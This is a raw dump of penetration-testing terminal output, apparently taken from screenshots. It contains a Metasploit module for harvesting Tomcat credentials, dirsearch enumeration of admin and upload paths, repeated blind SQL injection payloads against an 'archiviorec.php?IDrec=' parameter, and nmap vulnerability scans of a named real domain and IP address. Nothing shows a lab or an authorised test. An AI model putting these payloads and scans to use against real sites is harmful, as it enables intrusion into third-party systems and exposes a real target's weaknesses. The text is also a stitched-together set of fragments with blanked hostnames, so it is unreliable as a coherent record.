 root@luciousfox: ~
Name: Gather Tomcat Credentials
Module: post/multi/gather/tomcat_gather
Platform: Windows, Linux
Arch:
Rank: Normal
Provided by:
Koen Riepe <koen.riepe@fox-it.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Description:
This module will attempt to collect credentials from Tomcat services
running on the machine.
msf post(multi/gather/tomcat_gather) > back
msf >
root@luciousfox: ~/dirsearch
[22:50:21] 200 - 244B - /admin/
[22:50:21] 403 - 1023B - /admin/.htaccess
[22:50:21] 200 - 244B - /admin/?/login
[22:50:24] 200 - 244B - /admin/index.html
[22:50:24] 200 - 3KB - /admin/login.php
[22:50:26] 302 - 2KB - /admin/upload.php -> login.php
[22:51:06] 301 - 238B - /cgi-bin -> http:// /cgi-bin/
[22:51:06] 403 - 1023B - /cgi-bin/
[22:51:12] 200 - 0B - /config.php
[22:51:18] 301 - 234B - /css -> http:/ /css/
[22:51:32] 200 - 17KB - /favicon.ico
[22:51:44] 301 - 237B - /images -> http:// /images/
[22:51:44] 301 - 234B - /img -> http:// /img/
[22:51:46] 200 - 5KB - /index.php
[22:51:47] 200 - 5KB - /index.php/login/
[22:52:11] 200 - 19KB - /news.php
[22:52:25] 301 - 241B - /plesk-stat -> https:// /plesk-stat
[22:52:46] 301 - 236B - /stats -> http:// /stats/
[22:52:46] 200 - 368B - /stats/
[22:52:54] 301 - 235B - /test -> http:// /test/
[22:52:54] 403 - 1023B - /test/
[22:53:00] 403 - 1023B - /usage/
[22:53:06] 301 - 239B - /webstat/ -> https:// /webstat/
Task Completed
root@luciousfox: ~
| [+] Keyword: Jealousy
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1531'+AND+'1'='1
| [+] Keyword: Julien
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1533'+AND+'1'='1
| [+] Keyword: Halfduck
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1534'+AND+'1'='1
| [+] Keyword: records
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1535'+AND+'1'='1
| [+] Keyword: raining
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1536'+AND+'1'='1
| [+] Keyword: titolo
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1532'+AND+'1'='1
| [+] Keyword: Haunting
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1537'+AND+'1'='1
| [+] Keyword: Derni�re
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1382'+AND+'1'='1
| [+] Keyword: crollo
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1384'+AND+'1'='1
| [+] Keyword: Fajcit
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1387'+AND+'1'='1
| [+] Keyword: Records
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1385'+AND+'1'='1
| [+] Keyword: Malandrine
| [+] Vul [Blind SQL-i]: http:// /archiviorec.php?IDrec=1391'+AND+'1'='1
| [+] Keyword: hovered
root@luciousfox: ~
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-09 22:39 IST
Nmap scan report for sands-zine.com (62.149.193.79)
Host is up (0.30s latency).
rDNS record for : hosi serverdedicati.aruba.it
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd (PleskLin)
106/tcp open pop3pw poppassd
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
445/tcp filtered microsoft-ds
465/tcp open ssl/smtp Postfix smtpd
1311/tcp open ssl/http Apache Tomcat/Coyote JSP engine 1.1
3306/tcp open mysql MySQL 5.5.52-MariaDB
8443/tcp open ssl/http nginx
Service Info: Host: www.mediasky.it; OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.72 seconds
root@luciousfox:~# nmap -sV --script=vulners.nse -Pn .com
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-09 22:40 IST
Nmap scan report for .com (62.149.193.79)
Host is up (0.31s latency).
rDNS record for 62.149.193.79: hosi verdedicati.aruba.it
Not shown: 987 closed ports